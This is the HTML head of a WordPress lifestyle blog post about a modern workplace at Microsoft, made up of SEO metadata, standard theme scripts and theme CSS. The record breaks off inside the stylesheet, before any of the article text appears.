

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/
body_size: 148426
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How a modern workplace at Microsoft looks like - A Modern Woman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.amodernwoman.de/xmlrpc.php" />
    <script>var disableStr = 'ga-disable-UA-141784504-1'; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; }</script>
<!-- This site is optimized with the Yoast SEO plugin v12.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How a modern workplace at Microsoft looks like - A Modern Woman" />
<meta property="og:description" content="In my first blog post, I want you to experience how my business day at Microsoft looks like. The reason why I chose to write about this at the start of my own blog, is the fact that working at Microsoft is a totally new way of working from what I&#8217;ve experienced so far. I &hellip;" />
<meta property="og:url" content="https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/" />
<meta property="og:site_name" content="A Modern Woman" />
<meta property="article:section" content="Business &amp; Career" />
<meta property="article:published_time" content="2019-05-04T16:38:51+02:00" />
<meta property="article:modified_time" content="2019-08-08T09:58:14+02:00" />
<meta property="og:updated_time" content="2019-08-08T09:58:14+02:00" />
<meta property="og:image" content="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg" />
<meta property="og:image:secure_url" content="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="In my first blog post, I want you to experience how my business day at Microsoft looks like. The reason why I chose to write about this at the start of my own blog, is the fact that working at Microsoft is a totally new way of working from what I&#8217;ve experienced so far. I [&hellip;]" />
<meta name="twitter:title" content="How a modern workplace at Microsoft looks like - A Modern Woman" />
<meta name="twitter:image" content="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.amodernwoman.de/#website","url":"https://www.amodernwoman.de/","name":"A Modern Woman","potentialAction":{"@type":"SearchAction","target":"https://www.amodernwoman.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/#primaryimage","url":"https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg","width":1500,"height":1000,"caption":"Modern Workplace Microsoft"},{"@type":"WebPage","@id":"https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/#webpage","url":"https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/","inLanguage":"en-US","name":"How a modern workplace at Microsoft looks like - A Modern Woman","isPartOf":{"@id":"https://www.amodernwoman.de/#website"},"primaryImageOfPage":{"@id":"https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/#primaryimage"},"datePublished":"2019-05-04T16:38:51+02:00","dateModified":"2019-08-08T09:58:14+02:00","author":{"@id":"https://www.amodernwoman.de/#/schema/person/51378d6934bb410c91a5ac59847609c8"}},{"@type":["Person"],"@id":"https://www.amodernwoman.de/#/schema/person/51378d6934bb410c91a5ac59847609c8","name":"A Modern Woman","image":{"@type":"ImageObject","@id":"https://www.amodernwoman.de/#authorlogo","url":"https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=96&d=mm&r=g","caption":"A Modern Woman"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; Feed" href="https://www.amodernwoman.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; Comments Feed" href="https://www.amodernwoman.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; How a modern workplace at Microsoft looks like Comments Feed" href="https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amodernwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.amodernwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='advgb_custom_styles-css'  href='https://www.amodernwoman.de/wp-content/uploads/advgb/custom_styles.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.amodernwoman.de/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='advgb_blocks_styles_min-css'  href='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/css/blocks_styles/blocks.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.amodernwoman.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.amodernwoman.de/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.amodernwoman.de/wp-content/themes/amodernwoman-blog/style.css?ver=10.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css'  href='https://www.amodernwoman.de/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_lifestyle/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='https://www.amodernwoman.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amodernwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.amodernwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://www.amodernwoman.de/?p=36' />
<link rel="alternate" type="application/json+oembed" href="https://www.amodernwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F05%2F04%2Fhow-a-modern-workplace-in-my-daily-life-looks-like%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amodernwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F05%2F04%2Fhow-a-modern-workplace-in-my-daily-life-looks-like%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4960bd37d5","wpRestUrl":"https:\/\/www.amodernwoman.de\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.amodernwoman.de\/wp-admin\/","wpRestNonce":"4960bd37d5","wpRestUrl":"https:\/\/www.amodernwoman.de\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.amodernwoman.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.amodernwoman.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e4c43f49f8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d89686;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d89686 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d89686 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d89686;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d89686;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d89686 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d89686;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d89686 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d89686;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d89686 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d89686 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d89686;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d89686 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d89686;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d89686;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(216, 150, 134, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d89686;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Roboto;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
